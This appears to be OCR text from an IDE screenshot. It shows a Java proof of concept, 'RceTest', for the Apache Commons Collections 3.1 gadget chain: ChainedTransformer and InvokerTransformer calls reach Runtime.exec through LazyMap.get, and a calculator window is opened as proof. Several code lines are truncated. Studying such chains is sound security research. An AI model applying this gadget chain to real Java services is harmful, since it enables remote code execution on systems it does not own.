 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src test java RceTest main
RceTest
Project
RceTest.java LazyMap.java ChainedTransformer.class InvokerTransformer.java
Hierarchy: Subtypes of Transformer
Project
Maven
Hierarchy
Structure
Favorites
main
test
java
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\J
commons-collections-3.1
commons-collections-3
META-INF
org.apache.common
bag
bidimap
buffer
collection
comparators
1 12 6 15
114 public class RceTest{
115 public static void main(String[] args) {
116 Transformer[] chainedTransformer = new Transformer[]{
117 new ConstantTransformer(java.lang.Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[
new InvokerTransformer( methodName: "invoke" ,new Class[]{
new InvokerTransformer( methodName: "exec", new Class[]{St
};
ChainedTransformer transformer = new ChainedTransformer(chainedTr
transformer.transform(null);
Map innermap = new HashMap();
innermap.put("11","11");
Map outermap = LazyMap.decorate(innermap, transformer);
outermap.get("22");
/*
Scope: All
Transformer (org.apache.comm
StringValueTransformer (org.
StringValueTransformer (org.
ClosureTransformer (org.apac
ClosureTransformer (org.apac
ChainedTransformer (org.apach
ChainedTransformer (org.apach
PredicateTransformer (org.apac
PredicateTransformer (org.apac
SwitchTransformer (org.apache
SwitchTransformer (org.apache
InvokerTransformer (org.apach
InvokerTransformer (org.apach
ExceptionTransformer (org.apa
ExceptionTransformer (org.apa
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run: RceTest
"C:\Program Files\
xe" ...
Process finished
Run TODO Problems Debug Terminal Build Dependencies
1 Event Log
Build completed successfully with 3 warnings in 2 sec, 463 ms (moments ago)
127:28 CRL
S 中